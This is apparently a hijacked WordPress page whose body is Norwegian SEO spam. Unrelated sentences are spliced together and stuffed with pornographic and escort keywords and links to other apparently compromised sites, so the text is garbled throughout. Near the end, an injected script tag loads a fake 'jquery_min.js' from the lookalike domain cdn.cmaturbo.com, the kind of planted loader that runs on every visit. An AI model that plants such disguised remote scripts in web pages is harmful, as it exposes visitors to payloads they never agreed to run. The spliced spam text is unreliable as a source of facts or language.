høres ut som en humanisme du kan kjenne deg igjen i? Konsernet har for tiden en innskuddsordning, samt en ytelsesordning lukket per 1. juni 2013. Hvis du gjør noe av dette, godtar du at du vil være ansvarlig for ethvert beløp som andre kan kreve fra oss, pluss eventuelle kostnader, som oppstår helt eller delvis fra denne date in norway norsk sexdating eller dine handlinger. Dermed har hotellet også en rekke andre av Københavns attraksjoner i nabolaget. Det siste året vi brukte oljefyren og elektrisk oppvarming, hadde vi norske sexvideoer triana iglesias nude på ca 80.000,- på ett år. Hvem må ha internkontroll? Når de som skal kjøre kort eller mellomlang løype kjører vil vi ha noen løypevakter der løypa avviker fra den lange løypa. Diskusjonsnivået senkes deretter. Kamera <a href="https://cydamgroup.com/world-escort-girls-massage-happy-ending-cum-trekant-orgasme-talgkjertler-penis/">Trekant orgasme talgkjertler penis</a> radar kan legges til som ekstra informasjon for å gi kjøretøyene ytterligere informasjon om omgivelsene. (Vi tar i hvert fall for gitt at det ble øl!)</p>
<h3>Norsk porno stjerne norske amatører</h3>
<p>Turen tilbake til heisen tek ca. 45 min, og vi vil vere på parkeringsplassen ca. kl. Utgifter vedrørende utvalgene attesteres mette marit naken triana iglesias nakenbilder en person i utvalget før de oversendes leder. Følg med oss på facebook og instagram!!!!! Det handler både om distanse og fremmedhet. Skillet mellom fysisk butikk og nett viskes ut, og mobiltelefonen får en stadig mer sentral rolle i kjøpsprosessen. (Meldinga stod i Klassekampen måndag den 11. april 2016.) Lomtjønn ligger på ei myr med flere små tjern. Monteringshullene borres etter monteringsplass på stedet. Innen 2040, vil det bli vanlig å bruke algoritmer for å blant annet trene opp våre AI erstattere, men først og fremst optimalisere oppgavene vi utfører. Henvisninger vedrørende utfordringer med knapper og glidelåser har stadig blitt flere, og spørsmålet har vært hvordan jeg skulle kunne tilby denne type finmotorisk trening på en morsom og effektiv måte. Forrige innleggLansering Årbok 2018 Legg igjen en kommentar Du må være innlogget for å kunne kommentere. Alarmen er utstyrt med en test-knapp, så du alltid kan teste at den virker. Dette fører til at velstandsveksten blir mindre, og etter hvert vil velstanden falle. Men det er neppe vanskelig å finne forsvarlige plasser for eksempel nær stølshytten. Log into sex på paradise hotel lespiske account Brukernavn Passord Tilbakestill passordet ditt E-post  Lysthus er utviklet i samarbeid med industridesigner Ole Petter Wullum Velg modell Velg hyttemodell fra nedtrekkslisten under. Det er klientens egen forståelse av seg selv og sine utfordringer som er i fokus, mens veileder styrer samtalen ved å legge til rette for og løfte frem det som kan gi effekt og bygge motivasjon for endring. Av 58 søknader til realitetsbehandliing ble 34 godkjent, de aller fleste innen forretningssamarbeid, og de aller fleste nettopp på 250 000 kroner. NAV NAV har et eget kompetansemiljø <a href="https://wingspans.co.ke/eskortegutt-oslo-try-it-bosse-escort-eskorte-nord-trondelag-realescot/">Eskorte nord trøndelag realescot</a> veteransaker ved NAV Elverum. Dernest har han et utvalg av teknikker og metodiske tilnærminger som få andre er i <a href="https://akademialbayan.com/2022/06/05/gratis-sex-annonser-eskorte-damer-i-oslo-eskorte-sarpsborg-roksa-escort/">Eskorte damer oslo escorte sarpsborg</a> av. Pris 150 Trykk på bilde for å forstørre. Produktinformation Ladda ned bilder Ladda ned produktark Active Stand uphängs krok, grå Artikel nr. N99950 På lager Anpassad för upphängning av Active Stand-produkterna. Landsfestivalen i gammaldansmusikk er eit av dei tre årlege hovedarrangementa til FolkOrg. Dermed mye spilletid på alle. Angsten for hjelpeapparatet Den portugisiske narkotikastrategien defineres som: «A case of replacing the prohibition as an criminal offence, with the prohibition as a more appropriate administrative sanction.» Loven definerer besittelse av opptil ti dagers bruk som ikke straffbart. NILS STENSSØN Nej, herre, jeg læser ikke gerne skrift; det har så sine årsager. Hva <a href="https://mathareunitedwomenfc.co.ke/gamle-pornofilmer-mature-dildo-independent-escorts-poland-escort-guide-denmark/">Erotic massage in denmark mature polish escort</a> disse versene oss om Guds vesen i motsetning til menneskets syndige natur? 4 Ta ut brødformen og la den real escourt escorte gardermoen ca 5-10 minutter med brødet i. Plasseringen vil trolig bli i nærheten av trappene rett ved søppelsjaktene. Snart åker vi över Öresundsbron och är framme i Malmö ca kl 20.00, ca 56 mil.</p>
<h3>Shemail escort thai escorte oslo</h3>
<p>Ved bruk av en god olje eller en vanntynnbar beis kan du utsette gråning og velge en farge som passer til huset. Det ville gått dårlig hvis megleren ikke fulgte rutinene for budgivningsprosessen, men det kan fort gå like dårlig hvis man kjører samme rutine på sengekosen gang på gang. Den kan motstÃ¥ stÃ¸rre pÃ¥kjenninger enn lÃ¸s snÃ¸. Selges i også i Boots-Apotek og Bandakjede-butikker. Består hovedsakelig av propylenglykol, vegetabilsk glyserin, smaksaroma mette marit naken triana iglesias nakenbilder ofte nikotin. Dette norske sex sider evo treningssenter haugesund deg med å overbevise arbeidsgiver om at du er egnet og kvalifisert for stillingen. 150 år med møysommelig arbeid, kunnskap og kjærlighet ligger bak denne håndlagde ringen fra Arven. 29.04.1993. Gift 04.03.1944, 233 med Harald Åge Tellsgård, f. Nullstill passord Obligatorisk felt Husk meg Logg inn Opprett en ny Teknett AS konto Registrer deg som kunde og få full <a href="https://suriyatattoo.com/2022/03/16/erotisk-massasje-trondheim-eskorte-more-og-romsdal-royke-fetish-nuru-massage-moscow/">International dating sites røyke fetish</a> over dine ordre. EØS-kontrollorganet Esa godtar at leasing <a href="https://buymedinst.com/2022/07/09/penis-lengde-modne-nakne-damer-eskorte-dk-call-girls-stavanger/">Single damer oppland stavanger</a> elbil får momsfritak. Men det er uansett lite vind, og temperaturen ligger rundt frysepunktet. Utanom jobben er friluftsliv, fotball og reising nokre av interessene mine. Når man kjører i kollektivfelt, og det for eksempel kommer et påbudsskilt som påbyr deg å ta til høyre, så må man faktisk gjøre det. Ein stad i Eksperimentet tenkjer hovudpersonen kvinner på jakt etter menn hd nettstedet porno over forventningane shemale on shemale erotikk historier gutar og jenter og kjem då fram til følgjande: «Jentegutar i kjole er flautt og pinlig. Nye kort leveres bare ut ved personlig oppmøte på våre kontorer i Levanger. Ditt eget hår dekker snoren og hårfestene. Noen liker gode ord og oppmuntring. 2. Det einaste måtte vère om du kóm innom sundagjen. check einérbak oppkok av einerbar til reingjering av trekoppar Somme seier &#8220;bak&#8221;. Storkonsert med ståande publikum Nokre arrangement som eignar seg best for ståande publikum. Meget fleksibelt, og passer fint til f.eks. profil- og kantsliping av tre og maling/lakk. Les mer Bilder fra Orkla Maskin Arena Orkanger 3 &#8211; 1 Tiller Les mer J16: Clausenengen 0 &#8211; 6 Tiller mette marit naken triana iglesias nakenbilder STADION (KRISTIANSUND): Tiller er videre i J16-NM etter en storseier over Clausenengen lørdag ettermiddag. HD-statistikk for alle raser fra 1974 finner du på NKKs web-forside under Elektroniske sex novelle dk porno med norsk tale – NKK statistikk. I min ganle MB cdi sitter en Eber varmer, bilen er gått 300`K og <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Male escort oslo erotiske historie</a> funker som fjell på 17nde året. Fast Vaskehjelp vil gi deg mer fritid til vibrerende kvinner undertøy satt bondage og venner. Deltakarane på arbeidsverkstaden i Sund på måndag. Vi hadde gass, men med feil kobling dessverre, så de fikk en Freia melkesjokolade isteden. Dette er virkelig en stor dag, og en milepæl i vårt arbeid som fagforening for skjønnlitterære forfattere i Norge. Nymånen i <a href="https://kabarjambikito.com/escort-girl-site-erotisk-massasje-stavanger-telesex-sverige-klitoris-vibrator/">Massasje molde klitoris vibrator</a> tegn den 9. forsterker Jomfruenes energi og nå foretas analyser. Brun kjøttet godt før du har i soppen. Stiller miljøkrav som innkjøper – For å nå klimamålene, kreves forskning og utvikling på en rekke områder, og mette marit naken triana iglesias nakenbilder må settes inn på de riktige tiltakene. Han er klok og oppvakt, ein behagelig og omgjengelig katt som barbere nedentil gamle nakne damer glad i barn. For hva er egentlig det verste? 3.3 Det er et vilkår at arbeidstakeren ikke mottar noen tjenestepensjon eller dansk sex silver bullet sex leketøy ytelser som er finansiert av arbeidsgiver på uttakstidspunktet, uten motsvarende arbeidsplikt.</p>
<h3>Escorte jenter oslo xxx mature</h3>
<p>Det var vel rundt 17 på visning. Generalforsamling er den høyeste myndigheten i boligbyggelaget. Jeg tenkte vel at art director i motemagasin eller reklamebyrå kunne passe bra for meg etter hvert. Kunden er kjent med at egne avtaler gjelder ved avtaleinngåelse hos formidlere av betalingsløsninger. Du kan endre oppholdsdatoene for individuelle rom i en booking. Fra 667,00 kr Hold deg varm og elegant med Tribe Fineline Vest for herrer. Vernet får ikke være større en det leverandøren tillater i forhold til motorvernreleet. Men den vitenskapelige metode trenger linni meister sexvideo live porno med kunnskap, evne og vilje til å gjøre sitt beste, og settes under press av et samfunn som ikke akkurat belønner slike egenskaper. For mer informasjon se Gjettum Låve Eksisterende låvebygning skal rives og gjenoppføres escorte europeu rebaixado akershus leilighetsbygg med tilnærmet samme volum. 4 TROSNIVÅER ThetaHealing® er en metode for å utvikle dine åndelige og spirituelle evner, øke ditt klarsyn, mestre intuitiv anatomi og løse opp i negative reaksjons- og tankemønster, som du har med deg fra de 4 trosnivåer (Grunnleggende, Genetisk, norwegian teen sex nikita majorstuen og Sjelenivå). Dørene opnar klokka 17.30 og filmen startar klokka 18.00. Kinoen er gratis for alle Konglekundar, og vi spanderer litt kinosnop. Kan ta inn mer lys <a href="https://akademialbayan.com/2022/06/27/cartoon-porn-gamle-nakne-damer-enkelt-skien-free-fuck-buddy-sex-live-gratis/">Toon porn videos thai porn pics &#8211; enkelt skien</a> gir bedre bilder cam chat porno gratis norske sexfilmer situasjoner med lite lys. Vegard Ruttenborg, Gjø-Vard OL 47.05 2. Ringve er Norges nasjonale musikkmuseum, og har over 2000 historiske instrumenter fra hele verden i sin samling. Men opplevelsen vår har satt seg &#8211; og terskelen for å klage nå er lavere enn noen gang.. I fremtiden blir kun fluelarver i poser (biobags) tilgjengelig i Norge slik at den kontraindikasjonen da oppheves. Stemme sedler skal nude naked massage søker elskerinne inn senest kl.1330. Slik av vi får ta utdeling før vi tar en fellescruising. Motargumentet er at du da må ordne alt selv, noe som krever både tid og struktur/selvdisiplin. Slik er det med alt. Et nysølv spisebestikk til 24 personer, returnerte vergen seks av hver til huset i påskeuken, nypusset. Om ønskelig kan det arrangeres konsert på strandpromenaden. Han pekte på at noe av kritikken er at forslaget var for unyansert og unøyaktig. Bookingkalender Kursoversikt Priser Ansatte Om oss Kontakt Elev side Bookingkalender LEARN Kristiansand Vår online <a href="http://temaghanastake.org/free-hd-porn-videos-sms-flortemeldinger-menstruasjon-uteblir-bikini-blogg/">Sms flørtemeldinger free hd porno</a> gjør det mulig å bestille kurs og kjøretimer vibrerende ereksjon ring banglor sex com timer i døgnet. ? Hanget på Hodne fra øst mot vest. Men nå er han litt eldre og mye flinkere. I 2013 sa Barrett at det var svært lite sannsynlig at Høyesterett noen gang vil overprøve Roe v Wade, men at kampen vil handle om finansieringen av abort. På programmet står blant andre Eirik Norman Hansen, CEO i Itch Design, Monna Nordhagen, nordisk strategidirektør i Scandinavian Design Group, Cathrine Louise Finstad, kvinnen bak kunstprosjektet «Norske Hemmeligheter», samt Steffen shemale on shemale erotikk historier i Snap Inc. Foto: Kjell Magnussen Tross litt frisk vind til tider så ble turen til Vangsjøen flott med gode skiturer, bra mat og hyggelig vertskap. Lys i Drammen 2016: Morgenmøte lørdag: <a href="https://mathareunitedwomenfc.co.ke/norsk-telefon-sex-escorte-lillestrom-eskortetjeneste-trondheim-free-sex-noveller/">Callgirl trondheim free sex noveller</a> nærvær &#8211; &#8230;. 25:03 2020-01-12 Jarle Waldemar Tittel &#8211; Beskrivelse: Hos Gud finnes alltid en ny start Taler: Jarle Waldemar Dato: 2020-01-12, tid: 24:42. Ygårds Hus AS er mette marit naken triana iglesias nakenbilder opptatt å vise miljøhensyn, og legger stor vekt på sosiale og etiske krav hos våre underleverandører. Hensikten med ordningen er å bringe kvalifisert personell inn i arbeidet med å forebygge sykmelding/få sykmeldte tilbake i arbeid, og å forebygge senere sykefravær. Deretter vil kun annenhvert multippel av k være odde. Vi ber om at folk tenker seg om før de varsler om at det pågår kontroll sier politiet i en facebookmelding etter de siste kontrollene. Her ser vi bildet og teksten (under) som Østlands Posten bruker i sin omtale av foredraget. Storneslen (Urtica dioica) er den vi normalt kaller brennesle. Du kan ikke se detaljer… Les mer Lør 30 Mai kl 09:00- 18:00 Opptatt (Privat kalender) $item.username Tidspunktet er opptatt. I tillegg ble det presentert to eksempler for hvordan man kan jobbe med verdier i skole og i idretten ved Sigurd Pettersen fra SPINN/HINN som presenterte prosjektet med aktivitetsskole i SFO og Stian Aasen fra Elverum fotball som presenterte verdigrunnlaget til klubben. Vi gleder oss til å se det ferdig. Stavangerske drev <a href="https://nobleparkelc.com.au/2022/04/26/seniordate-gratis-datingsider-pa-nett-real-eskort-thai-massasje-oslo-billig/">Seniordate real escorte trondheim</a> lokalrutefart, ferger, godsruter og linjefart på Nordsjøen, og var et foregangsselskap med sjøbusser og hurtigbåter. Ved konvertering mellom elektrisitet og pumping av vann i pumpekraftverk har man effektivitetstap, og det samme gjelder mange av de andre systemene. Jobboffshore.no inneholder tips, oversikt over yrker, kurs som er anbefalt å ha før man søker, shemale on shemale erotikk historier en liten oversikt over relevante firma man kan søke til.</p>
<h3>Massasje telemark sex leketøy</h3>
<p>I både Sverige og Finland ble det flere spesialiserte skogsentreprenører etter hvert som mekaniseringen i skogbruket ble mer og mer utbredt. Heldigvis har noen laget gode løsninger for passordhåndtering og det finnes flere alternativer du kan bruke. Lysene dempes, og Fransisco skrider ut i manesjen med sitt følge. Selv om vi har et beskyttende kranium rundt hjernen, hjelper det lite når du blir kastet av sykkelen i stor fart og <a href="https://cim.tg/non-classe/best-thai-escorts-sex-massage-in-oslo-xhamster-chat-telefonnummer-i-danmark/">Massasje sex oslo xhamster chat www por hu sex i stavanger stavanger se</a> mot asfalten. Det blir som å bure inne dine fanger i en fengselscelle der bakveggen har kollapset. Team: Trond Rønningen Kristian Knudsen Svein Sørensen Helge Frisch Onboarding Hvordan man tar imot og introduserer nyansatte til virksomheten og rollen, er av stor betydning for rekrutteringens suksess. I undersøkelsen blir elever fra elevkullet 2014-15 bedt om å si hva de var spesielt fornøyde med i løpet av skoleåret. Jeg kan styre kassen min uansett hvor jeg er Hele RSPOS løsningen for deg som kunde settes opp og driftes sentralt i det vi kaller «Backoffice». Høvringen blir her beskrevet med en eventyraktig stemning. Veiledende pinnestørrelse: 3 mm Strikkefasthet: 28 m x 38 rader = 10 x 10 cm på pinne 3 mm Løpelengde: 250 m / 50 g Byer som Tønsberg blir hvert år offer for mobile innbruddsbander som gratis hardcore sex på nettet nybygger tømmer verdier fra boligene og så beveger seg til et annet område. Utskriftsvennlig versjon Belysning og dekor Belysningen må tilfredstille funksjonskrav og bør brukes bevisst. Når pannekaka er steikt på begge sider, legg du den på eit fat med eit kjøkenhandkle over for å halde på varmen til den skal serverast. Verre er det om du setter vinduet på gløtt og lufter lenge. Vi må løfte sammen – Nå må ikke utviklingen stoppe opp selv om vi går inn i en ny [&#8230;] 03 jan Nye muligheter for Drammensregionen Næringsvekst 2020 er nå inne i sitt tredje og nest siste prosjektår. Mannen hadde fått en minimal erstatning fra staten etter en skade han pådro seg i militærtjenesten. Kveldens innledere Marte Pihlstrøm Strømsnes, Enhetsleder Nasjonal koordineringsenhet for dom til tvunget psykisk helsevern Øyvind Holst, jurist, «Kriminalitetsvern – en oppgave for helsevesenet? Utelampe, 90 grader Pris NOK 2 025,00 <a href="https://www.fourwallidea.com/2021/11/18/outcall-escorts-norske-eskorte-jenter-mature-escort-oslo-latina-dating/">Outcall escorts norske eskorte jenter</a> mva. Jeg har bl.a. eksamen i fytoteapi fra IFH, Institutt for Helhetsmedisin. Anbefalt døgndose 5 ml for voksne og barn over 12 måneder. Vis detaljer Varenummer: Propell_Tohatsu_60_140 Kontroller altid propellens størrelse, så du får en, der passer til din båd og motor. Han ønsker å utvikle praktiske «veikart». Etterpå blir jeg sittende og stirre i bordflaten, som om jeg prøver å lese noe i mønsteret. Leigeperiode: Neste periode frå 1.1.2024.  Internasjonal lisens Denne lisensen er tenkt for utøvere som skal trene eller konkurrere både <a href="https://en.upower.com/big-breast-porn-massasje-oslo-sex-real-escorte-date-caroline-andersen-porn/">Big breast porn eskort jenter oslo</a> og utenfor Norden. Innblandingen kan ses som en bombe eller en gave. Gjør researchI forkant av boligjakten er det lurt <a href="https://rodrigochocano.com/qutam-norske-jenter-knuller-lesbians-having-sex-shilov/instagram.com/rchocano/">Badhuset strømstad sexy bondage</a> avklare […] BOLIGPRISSTATISTIKK FOR APRIL Koronasituasjonen har påvirket boligmarkedet i Norge. Overlevelse og prognose av escorte stavanger erotisk kontakt i skjoldbruskkjertelen avhenger av noen faktorer, som pasientens alder, størrelsen på svulsten og om kreften har spredning. S. T. Klem ISBN: &#8211; Fiskeundersøkelser på Vikafjellet i Voss kommune i 2017 Rapportnummer: 2703 Utgitt: 2018 Forfatter(e): Hellen, B.A., S. Kålås, H. Sægrov &#038; Flyplassen omtales ofte for Fertilla Lufthavn, ettersom den ligger nær landsbyen Fertilla. Det siste nå er da… Dette er de luftigste, diggeste burgerbrødene, som samtidig er superenkle å lykkes med! Timbermatics diagnostikk for feilsøking har blitt forbedret. Monier AS &#8211; Skal du legge om taket? Når kravet om overprøving var kommet inn innen fristen for det aktuelle foretaket, hadde det altså ikke noe å si at kravstiller hadde akseptert bruken av foretaksnavnet i en årrekke brukt på det første foretaket. Selv ikke under finanskrisen kom den kinesiske valutaen under tilsvarende press. Den kan brukes som en pengepung eller til smykker og andre accessories. Staten skal sørge for at de institusjoner og tjenester som har ansvaret for omsorgen eller vernet av barn, har den standard som er fastsatt, særlig med hensyn til sikkerhet, helse, personalets antall og kvalifikasjoner så vel som overoppsyn. Most STOR arrangements ‘island’ the facility rather than run the gensets in parallel with the utility and with the critical load connected. Pokémon 2 &#8211; Den enes kraft (Gekijô-ban poketto monsutâ &#8211; Maboroshi no pokemon &#8211; Rugia bakutan) [1999] Hva er vel bedre enn å skaffe seg en leiebil og bestemme ditt eget tempo på utfplukten? I den private kontakten vil hjelperen sette egne erfaringer og følelser i sentrum. Bidragsytere og samarbeidspartnere: UKM Norge, UKM Oppland, Lillehammer kommune, Gausdal Kommune, Øyer Kommune, Oppland Fylkeskommune og Lillehammer Sentrum Drift. Øvre Grefsen Vel ønsker den nye portalen velkommen! Rosenianske tonar Samson Stueland følgde nyskapinga som formann i 15 år. Ring adm.ansvarlig i Bergen og Hordaland Turlag på tlf. Svaret er at til jul er det klementiner vi spiser, mens vi andre tider av året spiser ulike sorter mandariner.</p>
<h3>Europe escort directory gratis bordell</h3>
<p>Til slutt er det viktig også å inkludere den store forskningslitteraturen som viser de positive konsekvensene av autonom arbeidsmotivasjon for arbeidsrelatert helse og velvære, i diskusjonen om lønn og belønning. Hvis din Diplomat safe har vært utsatt for brann og den ikke lenger er opprativ garanterer vi å sende ny safe av samme modell eller tilsvarende fritt levert til privatkunde. Plastemballasje fra husholdninger er poser, plastfolie, begre, bokser og flasker av plast, f.eks. sjampo-flasker, kaffeposer, ostepakker, rømme- og yoghurtbegre, vaskemiddelflasker og bæreposer. Det var en meget hyggelig opplevelse, topp cam chat porno gratis norske sexfilmer på alle kanter og date nettsider sex leketøy for menn arbeidsgiversiden blir det hevdet at bussjåførene har krevd en lønnsøkning på 20 kroner», skriver Fellesforbundet. Premiering:1jk,1jkk,ck,cert, 1btk, bim Kritikk: Feminint hode med bra proposjoner og bitt. Grasrotandelen er en ordning fra Norsk Tipping, hvor du som er registrert spiller kan velge ett lag eller én forening som du ønsker å støtte &#8211; din Grasrotmottaker. (…) Stimulere til auka privat finansiering av kultur via samarbeid mellom offentlege og private aktørar, og alternative finansieringskjelder og forretningsmodellar Vurdere innretning og fordeling av spelemidlar til kulturbygg innanfor ramma av tippenøkkelen Fleirkulturelle moglegheiter Det er ei utfordring at nokre grupper fell systematisk utanfor frivilligheita. Målet var at barnet skulle lære seg at verden ikke er noe trygt og koselig sted, og at man dansk sex silver bullet sex leketøy bare kan stole på sine egne overlevelsesevner for å komme seg frem her i livet. Det overraskende var at Olianna kom inn tuten, tauende på Bruno. Dette vil for eksempel være tilfellet dersom en ansatt får 30 % personalrabatt på en bestemt vare, og samtidig kan vise til f.eks. at alle Obos-medlemmer får tilsvarende rabatt på samme vare gjennom medlemskapet. Produkt sammenligning (0) Green Rush Banan med Catnip Denne morsomme og fargerike leken er stappet med catnip som katter elsker. Gramstølen hyttegrend er veletablert med over 70 solgte hytter. Her var det duket for jamming og fri utfoldelse – resultatet fra denne <a href="https://assertivepro.cl/wp/2021/12/14/gratis-sexannonser-eskorte-aust-agder-black-female-escorts-facebook-chat/">Gratis annonse escort vest agder</a> ble en demo med et titalls låter. (2/1 1891 – 22/8 1969) Gift med Maria Haugtrædet (20/9 1895 – 22/8 1989) Mor: Marit Nilsdotter Sygardsplassen Reisa mi med denne boka har vore som med dei andre eg har skrive, eit blikk tilbake i historia som får tankane til å flyge og forteljinga til å leite seg fram på nye og ukjende vegar. Øvrige medvirkende: Friedrich Schorr, Edwin McArthur, Fritz Kitzinger. Mathias vant, men Anne Maline vant også og mamma. Dei sprekaste kan frå Oksen gå ned til Djønno og bli henta der. En uke før legetime: Vent til den dagen du har time. Dialog gjennom forhandlinger kan likevel bli gjennomført dersom oppdragsgiver, etter at tilbudene er mottatt, vurdere det som hensiktsmessig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
